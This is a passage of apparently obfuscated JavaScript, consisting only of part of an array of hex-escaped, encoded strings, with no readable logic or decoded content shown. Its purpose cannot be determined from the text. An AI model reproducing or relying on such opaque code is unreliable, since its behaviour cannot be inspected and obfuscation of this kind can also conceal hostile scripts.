77\x37\x30\x32\x4a\x73\x4b\x44\x65\x67\x3d\x3d','\x47\x6d\x2f\x43\x69\x67\x3d\x3d','\x4d\x52\x6c\x51','\x77\x72\x45\x32\x55\x67\x3d\x3d','\x77\x70\x45\x31\x51\x38\x4b\x55','\x54\x73\x4b\x46\x59\x38\x4b\x61\x77\x70\x58\x43\x68\x63\x4b\x2f','\x49\x6b\x72\x43\x67\x77\x3d\x3d','\x48\x69\x39\x74\x77\x72\x58\x43\x74\x63\x4b\x77\x56\x44\x66\x43\x6f\x4d\x4f\x6c\x77\x71\x38\x6a\x77\x34\x7a\x44\x74\x73\x4b\x34\x43\x30\x6b\x78\x77\x72\x51\x3d','\x77\x70\x4c\x44\x75\x38\x4f\x6a\x77\x36\x46\x58','\x77\x6f\x37\x43\x6f\x30\x64\x6e\x63\x6a\x6b\x3d','\x49\x58\x76\x43\x67\x77\x3d\x3d','\x77\x34\x58\x43\x72\x73\x4b\x34\x43\x7a\x58\x44\x6c\x67\x3d\x3d','\x77\x34\x50\x44\x6a\x73\x4b\x4d\x77\x71\x6a\x43\x76\x4d\x4b\x4b','\x77\x72\x54\x43\x6e\x6b\x30\x3d','\x64\x68\x46\x4d','\x77\x72\x37\x44\x68\x4d\x4b\x41\x77\x72\x58\x43\x72\x6d\x2f\x44\x69\x73\x4b\x64\x77\x37\x55\x3d','\x77\x6f\x77\x6f\x77\x35\x50\x44\x70\x54\x6a\x43\x74\x51\x3d\x3d','\x77\x70\x30\x4d\x77\x37\x55\x3d','\x77\x37\x33\x44\x6d\x38\x4f\x52','\x77\x37\x62\x44\x6e\x73\x4b\x57\x77\x71\x58\x43\x72\x51\x3d\x3d','\x48\x6b\x6a\x44\x6c\x73\x4b\x72\x48\x63\x4b\x63','\x77\x70\x7a\x44\x6d\x4d\x4f\x6a','\x77\x37\x44\x44\x76\x63\x4f\x32','\x77\x35\x7a\x44\x72\x63\x4f\x75\x77\x36\x52\x51\x57\x67\x3d\x3d','\x77\x6f\x33\x44\x72\x73\x4f\x68\x77\x36\x39\x58\x56\x77\x3d\x3d','\x77\x72\x70\x46\x77\x70\x38\x3d','\x77\x70\x59\x6c\x55\x51\x3d\x3d','\x77\x35\x54\x44\x73\x44\x4c\x43\x76\x63\x4b\x79\x77\x71\x55\x3d','\x77\x35\x72\x43\x74\x38\x4b\x44\x4f\x67\x30\x3d','\x41\x41\x76\x43\x76\x77\x3d\x3d','\x43\x43\x48\x44\x6d\x63\x4b\x4a\x77\x36\x73\x33\x77\x72\x6c\x6c\x43\x41\x3d\x3d','\x47\x42\x6e\x43\x76\x42\x59\x58\x77\x70\x6f\x3d','\x45\x63\x4b\x78\x77\x71\x4d\x3d','\x77\x37\x62\x44\x6e\x38\x4b\x4b\x77\x72\x54\x43\x72\x57\x44\x44\x6a\x63\x4b\x57\x77\x37\x54\x44\x76\x77\x3d\x3d','\x50\x41\x6e\x44\x74\x67\x3d\x3d','\x77\x6f\x54\x44\x76\x63\x4f\x4d\x77\x37\x42\x48\x77\x70\x73\x3d','\x4e\x79\x4d\x73','\x77\x71\x66\x44\x6b\x6a\x6f\x3d','\x77\x6f\x2f\x44\x6e\x63\x4f\x33\x77\x34\x4e\x54','\x4c\x63\x4f\x78\x45\x4d\x4f\x43\x77\x36\x7a\x43\x73\x51\x3d\x3d','\x77\x70\x37\x44\x6a\x63\x4f\x49','\x51\x38\x4b\x76\x77\x36\x38\x3d','\x64\x51\x64\x56','\x77\x72\x63\x62\x64\x4d\x4b\x33\x54\x63\x4f\x46\x64\x44\x38\x3d','\x5a\x44\x4a\x52','\x47\x7a\x51\x31','\x46\x56\x68\x63\x77\x6f\x63\x31\x77\x71\x45\x6b\x56\x4d\x4f\x57\x4d\x45\x2f\x43\x6a\x48\x4c\x43\x71\x54\x74\x56','\x48\x6b\x31\x67','\x57\x63\x4b\x2b\x77\x37\x59\x3d','\x77\x6f\x33\x43\x6f\x48\x6b\x46\x77\x71\x50\x44\x6e\x69\x4a\x33\x66\x30\x7a\x44\x71\x45\x31\x44\x65\x63\x4b\x78\x77\x6f\x44\x43\x68\x41\x3d\x3d','\x4d\x42\x6f\x51\x77\x72\x6f\x31\x41\x44\x33\x44\x6a\x4d\x4f\x4d','\x77\x36\x2f\x43\x75\x73\x4b\x75\x77\x36\x73\x58','\x77\x6f\x2f\x44\x76\x38\x4b\x67','\x77\x70\x48\x44\x70\x38\x4f\x36\x77\x36\x39\x4b\x55\x58\x67\x3d','\x51\x73\x4b\x73\x77\x35\x2f\x44\x6c\x45\x55\x6c\x65\x63\x4b\x6e\x77\x35\x30\x3d','\x77\x36\x7a\x44\x6c\x41\x6b\x3d','\x42\x42\x44\x43\x70\x78\x59\x4b\x77\x70\x7a\x44\x6e\x67\x3d\x3d','\x77\x35\x6e\x43\x75\x4d\x4b\x4c\x4b\x67\x34\x76\x77\x6f\x54\x43\x6e\x38\x4b\x54','\x49\x63\x4b\x38\x4e\x51\x3d\x3d','\x77\x6f\x33\x43\x75\x6c\x42\x7a\x62\x79\x58\x43\x68\x67\x39\x54\x44\x67\x76\x43\x6d\x6a\x50\x43\x67\x73\x4b\x68\x77\x36\x56\x70\x66\x6e\x67\x2f\x65\x63\x4b\x6d\x77\x34\x4e\x42\x61\x63\x4b\x63\x77\x72\x46\x66\x77\x37\x6c\x53\x62\x63\x4f\x36\x65\x58\x59\x3d','\x77\x6f\x49\x52\x77\x34\x77\x3d','\x56\x63\x4b\x45\x77\x34\x42\x7a\x77\x72\x44\x43\x74\x63\x4f\x53\x77\x72\x50\x43\x72\x51\x3d\x3d','\x54\x38\x4b\x4a\x65\x38\x4b\x72\x77\x70\x4c\x43\x69\x63\x4b\x33\x56\x4d\x4b\x4a\x77\x71\x67\x5a\x77\x35\x35\x53\x44\x32\x6a\x44\x70\x48\x33\x43\x6c\x4d\x4b\x33\x4a\x38\x4f\x33','\x77\x72\x6f\x2f\x51\x41\x3d\x3d','\x77\x35\x2f\x43\x70\x73\x4b\x44\x4a\x68\x77\x3d','\x51\x57\x58\x44\x6c\x7a\x4e\x6c\x4b\x77\x3d\x3d','\x77\x72\x76\x44\x68\x63\x4b\x55','\x77\x37\x62\x44\x70\x73\x4f\x47','\x77\x6f\x6b\x6a\x77\x35\x6e\x44\x70\x7a\x54\x43\x6b\x6c\x51\x3d','\x77\x37\x6f\x74\x77\x70\x50\x43\x69\x67\x3d\x3d','\x77\x6f\x66\x44\x75\x58\x50\x43\x74\x4d\x4b\x35\x77\x72\x51\x6a\x77\x34\x38\x37\x77\x37\x6e\x44\x6d\x6a\x51\x3d','\x77\x70\x41\x68\x77\x34\x6a\x44\x70\x53\x58\x43\x73\x30\x45\x3d','\x77\x34\x44\x44\x6e\x38\x4b\x4a\x77\x72\x37\x43\x70\x73\x4b\x59\x44\x73\x4f\x6d','\x51\x4d\x4b\x4f\x63\x38\x4b\x72\x77\x6f\x54\x43\x70\x38\x4b\x38','\x77\x37\x50\x44\x72\x73\x4b\x78','\x42\x32\x37\x43\x70\x63\x4b\x4d\x77\x71\x6a\x43\x6d\x78\x39\x4b\x52\x38\x4f\x2b\x77\x6f\x51\x55\x77\x36\x6a\x43\x6f\x38\x4f\x6d\x77\x35\x2f\x44\x6d\x4d\x4f\x5a\x77\x70\x6e\x43\x76\x45\x44\x43\x67\x4d\x4f\x75\x5a\x4d\x4f\x54\x52\x6b\x72\x43\x71\x56\x54\x43\x6d\x32\x76\x44\x74\x63\x4b\x4f\x77\x36\x35\x4b\x47\x67\x3d\x3d','\x77\x6f\x2f\x44\x6f\x63\x4b\x39','\x77\x71\x38\x52\x53\x63\x4b\x6b\x53\x38\x4f\x45','\x77\x37\x62\x44\x67\x4d\x4b\x73','\x58\x57\x7a\x44\x6a\x44\x4e\x34\x4c\x56\x30\x4d\x57\x38\x4b\x49\x77\x37\x44\x43\x6a\x78\x33\x43\x6f\x31\x55\x52\x77\x37\x49\x2f\x4f\x51\x42\x2f','\x77\x34\x72\x44\x6b\x38\x4b\x4c\x77\x72\x7a\x43\x76\x4d\x4b\x52','\x77\x72\x76\x43\x6f\x48\x41\x3d','\x4d\x63\x4f\x34\x43\x38\x4f\x43\x77\x37\x48\x43\x74\x77\x56\x59\x52\x54\x2f\x44\x67\x73\x4b\x65\x77\x72\x58\x44\x6f\x56\x70\x6f\x64\x6d\x49\x31\x77\x6f\x44\x43\x6b\x4d\x4b\x68\x51\x58\x6c\x72\x63\x51\x3d\x3d','\x56\x54\x72\x44\x75\x77\x3d\x3d','\x77\x70\x66\x44\x73\x63\x4f\x75\x59\x38\x4b\x73\x77\x70\x59\x3d','\x77\x37\x4e\x67\x77\x71\x45\x6d\x44\x4d\x4b\x67','\x77\x6f\x41\x45\x58\x41\x3d\x3d','\x57\x46\x64\x49\x77\x6f\x34\x79\x77\x71\x41\x50\x45\x63\x4f\x4c\x4d\x68\x4d\x3d','\x77\x70\x62\x44\x6a\x63\x4f\x50','\x62\x4d\x4b\x44\x65\x67\x3d\x3d','\x55\x4d\x4b\x47\x77\x35\x46\x78\x77\x72\x2f\x43\x73\x73\x4f\x6a\x77\x72\x50\x43\x73\x53\x59\x42','\x47\x7a\x72\x44\x6b\x38\x4b\x50\x77\x37\x6b\x33\x77\x72\x68\x75','\x4b\x38\x4b\x67\x4a\x77\x3d\x3d','\x52\x4d\x4b\x50\x77\x35\x4a\x2f\x77\x72\x58\x43\x75\x63\x4f\x6f\x77\x71\x2f\x43\x75\x54\x63\x3d','\x77\x70\x62\x44\x6a\x4d\x4b\x38\x64\x6c\x72\x44\x6f\x73\x4b\x30\x77\x34\x38\x54','\x50\x33\x42\x48\x77\x37\x77\x3d','\x43\x53\x37\x44\x6e\x38\x4b\x41\x77\x36\x67\x71','\x77\x70\x33\x44\x73\x79\x44\x43\x70\x51\x3d\x3d','\x77\x34\x54\x43\x70\x4d\x4b\x30\x42\x53\x33\x44\x6d\x77\x3d\x3d','\x54\x46\x35\x4f\x77\x6f\x49\x76\x77\x71\x45\x67','\x4c\x4d\x4b\x65\x48\x41\x3d\x3d','\x47\x38\x4b\x6b\x4b\x51\x3d\x3d','\x4a\x33\x42\x61\x77\x36\x38\x6c\x4b\x51\x3d\x3d','\x77\x34\x76\x44\x72\x38\x4b\x71','\x77\x70\x48\x44\x69\x63\x4b\x65','\x57\x45\x33\x43\x70\x73\x4f\x41\x4b\x38\x4b\x49\x46\x73\x4b\x64\x77\x71\x78\x57\x77\x71\x2f\x44\x69\x67\x72\x44\x73\x47\x4c\x44\x74\x67\x3d\x3d','\x64\x73\x4f\x59\x4f\x4d\x4f\x32\x77\x36\x33\x43\x73\x46\x6a\x44\x73\x41\x3d\x3d','\x77\x36\x44\x44\x73\x6a\x34\x3d','\x77\x6f\x55\x48\x55\x51\x3d\x3d','\x48\x73\x4f\x34\x77\x70\x6c\x36\x77\x71\x4e\x55','\x77\x72\x74\x50\x77\x71\x66\x43\x6b\x51\x3d\x3d','\x48\x43\x58\x44\x69\x51\x3d\x3d','\x77\x36\x6b\x52\x77\x34\x33\x43\x6d\x53\x54\x44\x74\x73\x4b\x57\x77\x72\x48\x43\x73\x73\x4f\x6b\x77\x35\x6b\x72\x77\x36\x38\x39\x63\x73\x4b\x55\x77\x72\x72\x43\x69\x4d\x4f\x6e\x77\x72\x38\x30\x56\x79\x58\x43\x6a\x4d\x4f\x44\x47\x63\x4b\x66\x56\x42\x58\x44\x72\x4d\x4f\x6d\x61\x38\x4b\x77\x77\x72\x4c\x43\x6d\x46\x6f\x41\x77\x36\x70\x75\x77\x72\x6f\x3d','\x62\x51\x6c\x54\x77\x37\x30\x4c\x65\x4d\x4f\x72\x77\x6f\x6b\x41','\x54\x55\x4e\x55\x77\x70\x6f\x76\x77\x72\x30\x3d','\x77\x34\x6a\x44\x6c\x38\x4b\x54\x77\x72\x4c\x43\x72\x38\x4b\x59\x46\x38\x4f\x73\x77\x72\x73\x34\x77\x35\x6f\x68\x77\x37\x68\x45\x42\x38\x4f\x54','\x47\x7a\x6f\x70\x62\x43\x4d\x3d','\x77\x35\x44\x44\x6b\x38\x4b\x4c\x77\x72\x2f\x43\x70\x38\x4b\x4c','\x77\x6f\x66\x44\x74\x79\x58\x43\x75\x4d\x4b\x6d\x77\x71\x45\x79\x77\x34\x34\x39\x77\x72\x37\x44\x6c\x43\x72\x44\x6e\x6c\x42\x6d\x5a\x38\x4b\x67','\x5a\x42\x58\x44\x73\x42\x7a\x44\x6e\x41\x3d\x3d','\x49\x4d\x4b\x33\x49\x30\x4c\x44\x72\x38\x4b\x44\x42\x41\x3d\x3d','\x77\x6f\x2f\x44\x71\x73\x4f\x35\x77\x36\x46\x45\x58\x6e\x38\x35\x77\x36\x6e\x43\x76\x6d\x51\x49\x77\x36\x2f\x44\x74\x73\x4b\x67\x77\x6f\x58\x44\x76\x46\x44\x44\x76\x6d\x51\x2f\x65\x54\x6a\x43\x71\x4d\x4f\x52\x50\x79\x30\x3d','\x77\x37\x77\x35\x77\x6f\x7a\x43\x6c\x7a\x30\x3d','\x49\x38\x4b\x32\x41\x77\x3d\x3d','\x77\x35\x7a\x43\x75\x73\x4b\x61\x4b\x41\x45\x6f\x77\x70\x6b\x3d','\x77\x72\x73\x31\x51\x63\x4b\x59\x65\x4d\x4b\x45\x77\x35\x5a\x57\x4d\x55\x78\x77\x77\x35\x2f\x43\x72\x57\x6a\x44\x6d\x7a\x4c\x43\x6f\x4d\x4f\x48','\x77\x6f\x76\x43\x74\x30\x6c\x68\x59\x77\x3d\x3d','\x44\x53\x50\x44\x6e\x4d\x4b\x59\x77\x36\x73\x78\x77\x71\x56\x74','\x77\x6f\x33\x44\x6e\x73\x4b\x76\x62\x58\x7a\x44\x70\x4d\x4b\x6c\x77\x34\x34\x56\x77\x71\x7a\x44\x73\x63\x4f\x6d\x48\x63\x4f\x73\x4d\x33\x62\x44\x69\x45\x35\x4b','\x77\x70\x59\x73\x77\x35\x48\x44\x74\x79\x6b\x3d','\x47\x6a\x34\x6e\x66\x54\x54\x44\x76\x63\x4b\x76\x41\x45\x6f\x3d','\x77\x37\x6f\x30\x77\x6f\x48\x43\x6c\x6a\x37\x44\x73\x4d\x4f\x4e\x77\x72\x34\x3d','\x77\x72\x4d\x59\x55\x73\x4b\x6b\x56\x73\x4f\x43\x52\x54\x33\x44\x6f\x33\x50\x44\x6b\x4d\x4b\x4a\x52\x7a\x58\x43\x6a\x69\x6e\x44\x72\x77\x3d\x3d','\x61\x56\x68\x4a\x77\x6f\x41\x74\x77\x71\x73\x49\x4f\x38\x4f\x52\x4c\x45\x76\x43\x67\x33\x4d\x3d','\x77\x72\x41\x73\x58\x73\x4b\x43\x61\x38\x4b\x57','\x77\x34\x6b\x54\x77\x34\x50\x43\x74\x33\x72\x43\x74\x63\x4f\x6f\x77\x35\x72\x44\x69\x51\x3d\x3d','\x77\x34\x6e\x43\x72\x73\x4b\x47\x50\x42\x77\x31','\x58\x52\x5a\x4a\x77\x71\x64\x6f\x43\x47\x4c\x44\x6e\x51\x3d\x3d','\x59\x41\x6c\x4a\x77\x37\x67\x38\x63\x63\x4f\x2b\x77\x6f\x67\x47\x77\x36\x2f\x43\x6e\x51\x3d\x3d','\x55\x53\x67\x59\x77\x71\x6e\x44\x6a\x46\x51\x3d','\x53\x6a\x73\x6d\x77\x71\x62\x44\x6f\x4d\x4b\x70','\x43\x4d\x4f\x31\x77\x70\x4a\x36\x77\x71\x4e\x56','\x77\x72\x4c\x44\x69\x38\x4b\x4b\x77\x72\x54\x43\x72\x58\x34\x3d','\x52\x73\x4b\x51\x63\x73\x4b\x38\x77\x70\x30\x3d','\x77\x6f\x44\x43\x75\x73\x4f\x2b\x58\x56\x52\x54','\x47\x48\x4c\x43\x6f\x67\x3d\x3d','\x77\x35\x73\x4f\x77\x34\x6a\x43\x72\x32\x66\x43\x73\x67\x3d\x3d','\x77\x70\x4d\x73\x77\x35\x76\x44\x6f\x7a\x37\x43\x74\x41\x3d\x3d','\x77\x71\x37\x44\x6b\x73\x4b\x4e\x77\x71\x50\x43\x76\x48\x55\x3d','\x48\x44\x6a\x44\x6d\x4d\x4b\x66\x77\x36\x49\x7a\x77\x72\x35\x31\x41\x51\x3d\x3d','\x77\x71\x59\x4d\x54\x73\x4b\x77\x53\x38\x4f\x66','\x77\x72\x76\x44\x6e\x38\x4b\x43\x77\x72\x62\x43\x6f\x57\x6a\x44\x6f\x4d\x4b\x64\x77\x36\x66\x44\x73\x6e\x78\x7a','\x77\x70\x6a\x43\x74\x47\x55\x52\x77\x72\x37\x44\x67\x77\x3d\x3d','\x4d\x73\x4f\x53\x77\x70\x56\x67\x77\x72\x42\x4f\x77\x35\x66\x44\x72\x46\x2f\x44\x71\x63\x4b\x51','\x46\x38\x4b\x6f\x77\x6f\x4c\x44\x6d\x77\x49\x71','\x54\x46\x52\x51\x77\x71\x67\x75\x77\x72\x6f\x2f\x47\x63\x4f\x53\x4d\x6b\x66\x43\x6a\x32\x6b\x3d','\x43\x54\x51\x6f\x57\x44\x50\x44\x6f\x4d\x4b\x32\x43\x46\x6e\x44\x69\x38\x4b\x68\x57\x41\x6a\x44\x74\x63\x4f\x71\x4b\x6a\x2f\x43\x74\x73\x4f\x77\x77\x34\x45\x30\x77\x70\x48\x44\x76\x41\x3d\x3d','\x77\x71\x54\x44\x68\x38\x4f\x6c\x61\x4d\x4b\x39\x77\x70\x44\x44\x6e\x41\x41\x54\x77\x70\x4d\x6f\x77\x6f\x39\x7a\x77\x35\x58\x44\x71\x38\x4f\x33\x77\x70\x6a\x43\x6c\x6c\x66\x43\x73\x54\x33\x44\x68\x51\x3d\x3d','\x5a\x68\x42\x4d\x77\x36\x63\x59\x61\x67\x3d\x3d','\x65\x57\x37\x43\x75\x63\x4b\x4b\x77\x34\x63\x2f\x4e\x67\x64\x6f\x42\x33\x33\x43\x6d\x38\x4b\x53\x64\x43\x41\x6e\x66\x52\x6a\x43\x6f\x46\x35\x74\x63\x63\x4f\x41\x41\x79\x6b\x53\x52\x7a\x50\x44\x68\x73\x4f\x33','\x77\x34\x37\x43\x6a\x38\x4f\x37\x43\x73\x4f\x77\x77\x6f\x51\x34\x44\x52\x48\x43\x6c\x68\x42\x6c\x47\x63\x4b\x39\x77\x6f\x39\x4f\x77\x37\x63\x61\x5a\x73\x4b\x79\x56\x77\x3d\x3d','\x77\x72\x56\x50\x77\x71\x33\x43\x69\x73\x4f\x54\x4a\x38\x4b\x7a\x77\x6f\x66\x44\x6f\x73\x4f\x51\x58\x79\x62\x44\x6f\x73\x4f\x2f\x4f\x4d\x4b\x4c\x77\x72\x58\x44\x6b\x4d\x4f\x7a\x77\x71\x72\x43\x71\x63\x4f\x34\x58\x31\x4c\x43\x73\x44\x46\x30\x77\x72\x6c\x74\x51\x45\x37\x43\x74\x73\x4f\x76\x5a\x6a\x55\x55\x41\x41\x3d\x3d','\x5a\x78\x35\x49\x77\x72\x56\x79\x44\x77\x3d\x3d','\x77\x71\x34\x37\x77\x6f\x54\x43\x67\x51\x66\x44\x76\x73\x4f\x4d\x77\x72\x66\x44\x6d\x38\x4b\x42\x59\x4d\x4b\x5a\x59\x4d\x4b\x59\x4e\x38\x4f\x4f\x58\x56\x35\x68\x77\x6f\x63\x48\x77\x37\x56\x75\x77\x37\x6f\x67\x77\x72\x4c\x43\x76\x79\x6b\x3d','\x41\x6c\x2f\x44\x6c\x38\x4b\x76\x44\x4d\x4b\x48\x77\x71\x4c\x43\x72\x44\x68\x48\x77\x36\x6e\x44\x68\x38\x4f\x75\x43\x45\x51\x3d','\x77\x70\x6a\x43\x72\x6b\x78\x6e\x63\x6a\x67\x3d','\x77\x36\x66\x43\x74\x63\x4f\x2b\x48\x4d\x4f\x37\x77\x6f\x38\x6b','\x46\x63\x4b\x38\x77\x6f\x54\x44\x69\x68\x63\x31\x5a\x73\x4b\x70\x77\x6f\x72\x43\x6b\x33\x6a\x43\x6c\x73\x4b\x62\x77\x36\x73\x3d','\x4a\x4d\x4f\x73\x46\x38\x4f\x57\x77\x36\x7a\x43\x71\x67\x3d\x3d','\x77\x36\x37\x43\x72\x38\x4b\x7a\x77\x37\x63\x4b\x77\x36\x6f\x4a','\x77\x70\x7a\x44\x75\x4d\x4f\x76\x5a\x73\x4b\x35\x77\x70\x4c\x43\x6d\x77\x55\x4d\x77\x71\x4d\x43\x77\x71\x35\x46\x77\x37\x6b\x3d','\x77\x35\x66\x44\x69\x38\x4f\x72\x77\x35\x78\x4c\x46\x67\x3d\x3d','\x77\x71\x55\x6d\x57\x4d\x4b\x53\x65\x73\x4b\x57\x77\x35\x45\x3d','\x77\x6f\x49\x78\x56\x63\x4b\x77\x62\x4d\x4b\x57\x77\x34\x64\x55\x49\x51\x35\x35','\x77\x70\x76\x44\x73\x79\x4c\x43\x70\x4d\x4b\x6f\x77\x72\x49\x6a\x77\x6f\x6c\x6f\x77\x37\x62\x44\x68\x6e\x33\x43\x68\x77\x3d\x3d','\x53\x58\x54\x43\x6c\x77\x3d\x3d','\x77\x35\x54\x44\x6f\x4d\x4f\x2f\x77\x35\x6a\x44\x74\x4d\x4f\x62\x77\x35\x2f\x43\x75\x46\x38\x41\x77\x36\x4c\x44\x6b\x48\x2f\x44\x71\x44\x2f\x44\x6d\x73\x4f\x72\x46\x51\x3d\x3d','\x77\x34\x54\x44\x6b\x73\x4f\x75\x77\x35\x70\x61','\x77\x72\x6b\x65\x5a\x67\x3d\x3d','\x61\x6d\x6a\x43\x74\x4d\x4b\x62\x77\x34\x55\x74\x64\x67\x63\x70\x43\x31\x62\x43\x6e\x73\x4b\x65\x65\x43\x4e\x39\x50\x51\x3d\x3d','\x4e\x38\x4f\x31\x45\x73\x4f\x51\x77\x37\x30\x3d','\x77\x70\x33\x44\x75\x51\x44\x43\x70\x63\x4b\x7a\x77\x71\x6b\x6f\x77\x34\x59\x3d','\x4c\x38\x4f\x31\x43\x4d\x4f\x4d\x77\x37\x2f\x43\x75\x43\x35\x53\x54\x32\x58\x43\x6e\x4d\x4b\x4e\x77\x71\x48\x44\x6a\x46\x68\x6d\x63\x54\x45\x3d','\x77\x6f\x62\x43\x73\x73\x4f\x69\x62\x55\x78\x42\x77\x35\x6e\x44\x6c\x51\x3d\x3d','\x57\x6a\x45\x48\x77\x72\x50\x44\x6e\x30\x59\x6c\x77\x70\x6e\x43\x6f\x38\x4f\x7a\x77\x36\x44\x43\x6b\x38\x4b\x70\x77\x71\x5a\x48','\x62\x52\x56\x43\x77\x72\x5a\x7a','\x4a\x58\x52\x43\x77\x36\x45\x32\x49\x4d\x4b\x53\x5a\x38\x4b\x77\x77\x35\x7a\x43\x67\x77\x63\x54\x77\x72\x45\x6d\x77\x34\x33\x43\x6d\x73\x4b\x63\x77\x36\x62\x43\x6e\x67\x3d\x3d','\x4c\x6d\x31\x64\x77\x37\x73\x6c\x4d\x67\x3d\x3d','\x77\x70\x6a\x44\x75\x38\x4f\x75\x61\x73\x4b\x39\x77\x70\x33\x44\x67\x52\x77\x52\x77\x71\x49\x3d','\x4c\x38\x4f\x31\x43\x4d\x4f\x4d\x77\x37\x2f\x43\x75\x43\x35\x53\x54\x32\x58\x43\x6b\x38\x4b\x63\x77\x72\x72\x44\x71\x45\x46\x6d\x5a\x53\x64\x74\x77\x34\x76\x44\x6c\x73\x4b\x4f\x45\x77\x3d\x3d','\x77\x36\x4c\x44\x70\x44\x39\x36\x52\x51\x3d\x3d','\x77\x70\x48\x43\x68\x6c\x30\x3d','\x4a\x33\x52\x61\x77\x36\x38\x6b\x49\x4d\x4b\x42\x62\x51\x3d\x3d','\x44\x73\x4b\x6c\x4f\x57\x6e\x44\x72\x63\x4b\x61\x54\x78\x67\x6d\x77\x34\x4c\x44\x71\x38\x4f\x73\x4b\x32\x66\x44\x74\x73\x4f\x4a\x77\x34\x30\x79\x77\x72\x46\x61\x77\x6f\x55\x34\x77\x6f\x48\x44\x75\x31\x37\x44\x6a\x41\x3d\x3d','\x45\x77\x31\x78\x44\x53\x73\x3d','\x77\x71\x58\x44\x6e\x38\x4b\x4a\x77\x72\x4c\x43\x72\x58\x54\x44\x70\x51\x3d\x3d','\x51\x31\x35\x45\x77\x70\x6f\x3d','\x77\x6f\x2f\x44\x76\x73\x4f\x69\x77\x36\x70\x47\x54\x55\x6f\x3d','\x45\x53\x72\x44\x6b\x38\x4b\x4c\x77\x37\x6b\x32','\x77\x70\x54\x44\x6c\x73\x4b\x33\x59\x48\x54\x44\x73\x73\x4f\x2f\x77\x34\x34\x53\x77\x37\x62\x44\x6f\x38\x4f\x78\x4b\x4d\x4f\x68\x4a\x57\x76\x44\x6c\x68\x59\x46\x77\x35\x30\x3d','\x77\x6f\x33\x44\x74\x63\x4f\x73\x63\x63\x4b\x39','\x77\x36\x66\x43\x68\x38\x4f\x55','\x52\x73\x4b\x56\x59\x38\x4b\x72\x77\x6f\x37\x43\x76\x38\x4b\x7a\x56\x63\x4f\x64\x77\x71\x6b\x3d','\x77\x35\x76\x43\x76\x38\x4b\x42\x4b\x77\x63\x78\x77\x34\x54\x43\x6c\x63\x4b\x43\x43\x63\x4f\x6e\x4d\x42\x4e\x4a\x77\x35\x41\x6f\x77\x35\x58\x44\x6d\x63\x4b\x78\x77\x36\x76\x43\x69\x51\x3d\x3d','\x77\x72\x55\x56\x53\x38\x4b\x32\x57\x67\x3d\x3d','\x55\x7a\x59\x5a','\x54\x38\x4b\x66\x77\x35\x42\x7a\x77\x71\x54\x43\x6c\x4d\x4f\x5a\x77\x72\x2f\x43\x72\x6a\x70\x49','\x77\x37\x76\x44\x6e\x73\x4b\x31\x47\x6c\x44\x43\x6a\x53\x37\x43\x76\x78\x37\x44\x71\x4d\x4b\x2f\x46\x55\x64\x31\x65\x73\x4b\x36\x77\x70\x4c\x43\x6d\x69\x51\x4d\x51\x63\x4f\x4d\x77\x72\x64\x4c\x77\x34\x51\x79\x61\x6e\x34\x3d','\x77\x72\x54\x44\x6d\x73\x4b\x37\x51\x31\x66\x44\x6c\x38\x4b\x30\x77\x34\x38\x44\x77\x36\x66\x44\x74\x4d\x4f\x71\x45\x63\x4f\x76\x41\x6e\x44\x44\x6b\x46\x39\x64\x77\x70\x55\x50','\x77\x36\x76\x43\x6f\x38\x4b\x73\x77\x36\x59\x4d\x77\x36\x39\x43\x49\x4d\x4b\x4e\x48\x73\x4f\x31\x61\x51\x74\x2b\x50\x63\x4b\x37\x77\x35\x76\x44\x6f\x38\x4f\x78\x77\x35\x6e\x44\x75\x6a\x34\x33\x77\x6f\x38\x36\x77\x72\x4d\x49\x77\x6f\x6c\x53','\x77\x36\x72\x43\x71\x38\x4b\x75\x77\x37\x63\x47','\x77\x34\x2f\x43\x75\x63\x4b\x42\x50\x42\x77\x30\x77\x70\x2f\x43\x6d\x63\x4b\x44\x45\x73\x4f\x77','\x77\x70\x66\x44\x6b\x4d\x4b\x4b\x63\x47\x6e\x44\x72\x4d\x4b\x2f\x77\x34\x59\x3d','\x4e\x57\x33\x43\x76\x38\x4b\x48\x77\x71\x54\x43\x6c\x43\x34\x48\x53\x38\x4f\x7a\x77\x34\x6b\x59\x77\x36\x6e\x43\x6f\x63\x4b\x6a\x77\x35\x66\x44\x70\x63\x4f\x51\x77\x35\x72\x43\x73\x45\x44\x44\x6b\x38\x4b\x67\x4b\x73\x4b\x61\x57\x77\x76\x43\x72\x6b\x66\x43\x67\x47\x48\x44\x73\x38\x4b\x63\x77\x36\x35\x4c\x45\x63\x4b\x52\x77\x71\x6c\x55\x77\x34\x33\x43\x6b\x41\x73\x56\x46\x42\x48\x43\x6f\x38\x4f\x64\x57\x33\x37\x43\x6c\x4d\x4f\x50\x65\x42\x6e\x43\x67\x63\x4f\x58\x77\x72\x70\x44\x77\x36\x6c\x43\x44\x6b\x64\x43\x77\x70\x42\x4d\x51\x54\x48\x43\x6b\x58\x4c\x44\x74\x6d\x46\x66\x5a\x73\x4f\x7a\x77\x71\x68\x4c\x77\x34\x41\x43\x5a\x38\x4f\x5a\x77\x35\x35\x52\x62\x73\x4b\x64\x77\x72\x49\x3d','\x77\x71\x4d\x31\x57\x38\x4b\x45\x65\x67\x3d\x3d','\x77\x72\x51\x34\x77\x37\x41\x3d','\x46\x38\x4b\x5a\x77\x71\x63\x3d','\x77\x71\x41\x36\x55\x38\x4b\x55\x65\x63\x4b\x4d\x77\x34\x78\x63\x4a\x77\x3d\x3d','\x77\x34\x67\x54\x77\x35\x50\x43\x72\x33\x72\x43\x72\x73\x4f\x54\x77\x37\x73\x3d','\x64\x4d\x4f\x53\x47\x63\x4f\x78\x77\x37\x62\x43\x74\x6c\x6a\x44\x70\x41\x3d\x3d','\x77\x70\x50\x43\x75\x55\x46\x78','\x64\x68\x76\x44\x76\x78\x7a\x44\x6c\x4d\x4b\x30\x61\x78\x56\x7a\x51\x30\x58\x44\x6a\x38\x4b\x34\x59\x33\x62\x44\x6a\x63\x4f\x76\x62\x4d\x4f\x66\x55\x73\x4f\x58','\x77\x6f\x66\x44\x6b\x4d\x4b\x36\x63\x58\x62\x44\x6f\x4d\x4b\x2f\x77\x35\x55\x71\x77\x36\x33\x44\x6f\x73\x4f\x6d','\x77\x70\x6a\x43\x75\x6d\x30\x4f\x77\x36\x54\x44\x68\x42\x4a\x42\x63\x30\x72\x44\x70\x45\x31\x51\x4f\x4d\x4f\x33\x77\x34\x44\x43\x6d\x38\x4f\x75\x64\x6b\x6c\x47\x65\x67\x3d\x3d','\x77\x34\x58\x44\x72\x63\x4f\x38\x77\x34\x2f\x44\x73\x41\x3d\x3d','\x61\x57\x37\x43\x69\x63\x4b\x4c\x77\x35\x67\x7a\x4e\x68\x51\x3d','\x66\x68\x48\x44\x73\x67\x37\x44\x6a\x63\x4b\x35','\x41\x38\x4f\x73